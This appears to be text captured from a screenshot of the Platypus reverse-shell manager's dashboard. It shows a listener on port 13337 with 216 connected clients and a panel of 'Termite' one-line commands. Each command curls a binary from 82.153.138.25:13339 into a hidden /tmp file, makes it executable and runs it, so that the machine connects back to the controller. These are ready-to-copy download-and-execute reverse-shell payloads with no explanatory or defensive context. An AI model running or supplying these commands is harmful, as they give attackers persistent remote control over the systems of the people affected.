 Platypus
30837 0.0.0.0 Encrypted Add server
0.0.0.0:13338 26
0.0.0.0:13337... 99
Server Info
Address: 0.0.0.0:13337 Clients: 216 Started: a day ago
Expand to show the reverse shell commands for the current server
82.153.138.25 127.0.0.1 82.153.138.25 10.70.1.1 172.17.0.1
Termite oneline command
Connect back: 82.153.138.25:13337
curl -fsSL http://82.153.138.25:13339/termite/82.153.138.25:13337 -o /tmp/.WjXW && chmod +x /tmp/.WjXW && /tmp/.WjXW Click to copy
Connect back: 127.0.0.1:13337
curl -fsSL http://82.153.138.25:13339/termite/127.0.0.1:13337 -o /tmp/.NSxN && chmod +x /tmp/.NSxN && /tmp/.NSxN Click to copy
Connect back: 82.153.138.25:13337
curl -fsSL http://82.153.138.25:13339/termite/82.153.138.25:13337 -o /tmp/.ppLu && chmod +x /tmp/.ppLu && /tmp/.ppLu Click to copy
Connect back: 10.70.1.1:13337
curl -fsSL http://82.153.138.25:13339/termite/10.70.1.1:13337 -o /tmp/.Stfe && chmod +x /tmp/.Stfe && /tmp/.Stfe Click to copy
Connect back: 172.17.0.1:13337
curl -fsSL http://82.153.138.25:13339/termite/172.17.0.1:13337 -o /tmp/.msPx && chmod +x /tmp/.msPx && /tmp/.msPx Click to copy